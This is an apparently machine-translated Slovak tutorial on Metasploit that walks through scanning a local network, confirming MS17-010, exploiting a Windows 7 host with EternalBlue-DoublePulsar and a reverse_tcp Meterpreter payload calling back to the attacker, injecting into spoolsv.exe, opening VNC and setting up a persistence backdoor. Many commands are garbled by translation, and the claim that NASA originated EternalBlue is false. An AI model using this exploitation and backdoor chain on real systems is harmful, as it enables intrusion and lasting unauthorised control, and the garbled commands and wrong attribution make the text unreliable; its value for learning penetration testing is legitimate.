Pretože sme diskutovali o NAJLEPŠÍCH 25 NAJLEPŠÍCH NÁSTROJOCH KALI LINUX a METASPLOIT sme umiestnili na prvé miesto v zozname, teraz poďme diskutovať a dozvedieť sa niečo o METASPLOIT. Odporúčame vám, aby ste sa oboznámili s Metasploitom.

Metasploit pôvodne vytvoril H. D Moore v roku 2003, až kým ho spoločnosť Rapid7 21. októbra 2009 nezískala a ďalej nerozvinula. Metasploit-framework je kompletne napísaný pomocou Ruby a je to štandardný balík nainštalovaný v systéme Kali Linux (a myslím, že aj takmer vo všetkých testovacích OS Penetration). Jedná sa o obľúbenú súpravu hackerov alebo penetračných testerov na skúmanie bezpečnostných zraniteľností, vývoj a vykonávanie útokov na ciele a ďalší vývoj zabezpečenia.

Metasploit prichádza s niekoľkými vydaniami, ktoré sú všeobecne rozdelené do dvoch kategórií, bezplatná verzia a platená verzia. Bezplatné verzie: Metasploit Framework Community Edition (rozhranie založené na CLI) a Armitage (rozhranie založené na GUI). Platené verzie: Metasploit Express, Metasploit Pro a Cobalt Strike (je to podobné ako v prípade Armitage, ktorý poskytuje Strategic Cyber LLC).

Metasploit umožňuje používateľom vytvárať (alebo vyvíjať) svoj vlastný exploitový kód, ale nebojte sa, ak neviete, ako kódovať, Metasploit má toľko modulov a sú neustále aktualizované. V súčasnosti má Metasploit viac ako 1600 exploitov a 500 užitočných zaťažení. Jednoduchým spôsobom, ako pochopiť, čo sú zneužitia a užitočné zaťaženia, je zneužitie v zásade to, ako útočník dodáva užitočné zaťaženie cez otvor zraniteľnosti cieľového systému. Akonáhle útočník spustí zneužitie, ktoré obsahuje užitočné zaťaženie proti zraniteľnému cieľu, potom je nasadené užitočné zaťaženie (užitočné zaťaženie použité na pripojenie späť k útočníkovi na získanie vzdialeného prístupu proti cieľovému systému), v tejto fáze je zneužitie hotové a stáva sa irelevantným.

„Metasploit nie je hackerský okamžitý nástroj, je to šialený rámec“

Tento článok o Metasploite sa týka vykonania penetračných testov proti cieľovému systému pomocou nasledujúceho toku:

- Skenovanie zraniteľnosti

- Hodnotenie zraniteľnosti

- Vykorisťovanie

- Získanie vzdialeného prístupu - vlastníte systém

PRÍPRAVA

Uistite sa, že náš Kali Linux má najnovšiu aktualizovanú verziu. Súčasťou každej aktualizácie budú vylepšenia. Spustite nasledujúce príkazy:

~ # apt aktualizácia~ # apt upgrade -y

~ # apt dist-upgrade -y

Keď je náš stroj aktuálny, teraz môžeme začať spustením konzoly metasploit. Do terminálu zadajte:





~ # msfconsoleA tiež potrebujete ľubovoľný textový editor, Gedit alebo Leafpad, ktorý zhromaždí niekoľko informácií predtým, ako zostavíme útok. Najskôr identifikujte svoju adresu IP bezdrôtového rozhrania, adresu IP smerovača a masku siete.

Na základe vyššie uvedených informácií si všimneme adresu WLAN1 a IP routera a masku siete. Poznámka by teda mala vyzerať takto:

Útočník IP (LHOST): 192.168.1.56

IP brána / smerovač: 192.168.1.1

Maska siete: 255.255.255.0 (/ 24)

KROK 1: SKENOVANIE ZRANITEĽNOSTI



V konzole metasploit potom najskôr zhromaždíme informácie, ako napríklad cieľová adresa IP, operačný systém, otvorené porty a chyba zabezpečenia. Metasploit nám umožňuje spúšťať NMap priamo z konzoly. Na základe vyššie uvedených informácií spustite tento príkaz na splnenie našej úlohy zhromažďovania informácií.

msf> nmap -v 192.168.1.1/24 --script vuln -Pn -O



Z vyššie uvedeného príkazu sme dostali výsledok uvedený nižšie.

Máme zraniteľný cieľ s operačným systémom Windows a zraniteľný je v službe SMBv1. Takže, pridajte na vedomie.

Cieľová IP (RHOST): 192.168.1.57

Zraniteľnosť: Chyba zabezpečenia vzdialeného spustenia kódu na serveroch Microsoft SMBv1 (ms17-010)

KROK 2: POSÚDENIE ZRANITEĽNOSTI



Teraz poznáme cieľ a jeho zraniteľnosť. Umožňuje skontrolovať zraniteľnosť v konzole metasploit

Teraz poznáme cieľ a jeho zraniteľnosť. Poďme skontrolovať zraniteľnosť v konzole metasploit pomocou pomocného modulu smb_scanner. Spustite nasledujúci príkaz:

msf> použite pomocný / skener / smb / smb_ms17_010pomocné msf (smb_ms17_010)> nastaviť RHOSTS [cieľová IP]

pomocné msf (smb_ms17_010)> spustiť

Metasploit je presvedčený o zraniteľnosti a ukazuje presnú verziu Windows OS. Pridať do poznámky:

Cieľový OS: Windows 7 Ultimate 7600

KROK 3: VYUŽÍVANIE

Metasploit, bohužiaľ, nemá žiadny exploitačný modul súvisiaci s touto chybou zabezpečenia. Ale nebojte sa, vonku je vystavený človek, ktorý napísal exploit code. Toto zneužitie je známe, pretože ho iniciovala NASA a volá sa EternalBlue-DoublePulsar. Môžete ho chytiť odtiaľto alebo môžete postupovať podľa pokynov v inštruktážnom videu nižšie a nainštalovať exploitový kód do svojho metasploitového rámca.



Keď budete postupovať podľa sprievodcu vyššie, (uistite sa, že cesta je rovnaká ako v návode). Teraz ste pripravení využiť cieľ. Spustite nasledujúce príkazy:

použite exploit / windows / smb / eternalblue_doublepulsarnastaviť užitočné zaťaženie windows / meterpreter / reverse_tcp

nastaviť PROCESSINJECT spoolsv.exe

sada RHOST 192.168.1.57

sada LHOST 192.168.1.56

Exploit

Boom ... Využívanie bolo úspešné, máme reláciu merača. Ako som už spomínal, akonáhle bude exploit spustený, nasadí užitočné zaťaženie, čo je, tu sme použili, windows /meterpreter/ reverse_tcp.



KROK 4: ZÍSKANIE DIAĽKOVÉHO PRÍSTUPU

Poďme preskúmať ďalšie dostupné príkazy a zadajte '?'(bez otáznika) a pozrite si zoznam dostupných príkazov. The Stdapi, systémové príkazy sú:



Ak chcete zobraziť viac informácií o cieľovom systéme, použite 'sysinfopríkaz. Výstup by mal vyzerať takto.

Pretože sme vstrekli do systému skôr (spoolsv.exe), dostali sme System Privilege. Vlastníme terč. Príkazom na cieľ môžeme urobiť veľa. Napríklad by sme mohli spustiť RDP, alebo len nastaviť VNC remote. Ak chcete spustiť službu VNC, zadajte príkaz:

~ # spustiť vncVýsledkom by mala byť pracovná plocha cieľového počítača, vyzerá to takto.

Najdôležitejšou časťou je vytvoriť zadné vrátka, takže kedykoľvek sa cieľ odpojí od nášho stroja, cieľový stroj sa pokúsi pripojiť späť, opäť k nám. Backdooring sa používa na udržanie prístupu, je to ako rybárčenie. Rybu nevrátite späť do vody, akonáhle ju dostanete, správne? Chcete niečo urobiť s rybou, či už ju chcete uložiť v chladničke na ďalšie úkony, ako je varenie, alebo na predaj za peniaze.



Meterpreter má túto funkciu neustáleho vrátenia. Spustite nasledujúci príkaz a pozrite sa na dostupné parametre a argumenty.

meterpreter> spustiť vytrvalosť -h

Ak vám nevyhovuje tento zastaraný skript, je tu najnovší modul vytrvalosti post / windows / spravovat / persistence_exe. Môžete to preskúmať ďalej sami.

Metasploit je obrovský, nejde iba o nástroj, je to rámec, ktorý má viac ako 1600 výhod a asi 500 užitočných zaťažení. Jeden článok je vhodný na to, aby poskytoval všeobecný obraz o všeobecnom použití alebo myšlienke. Ale z tohto článku ste sa toho veľa naučili.

"Čím viac sledujete priebeh útoku, tým viac máte bez námahy výzvu.".“

Phenquestions

Phenquestions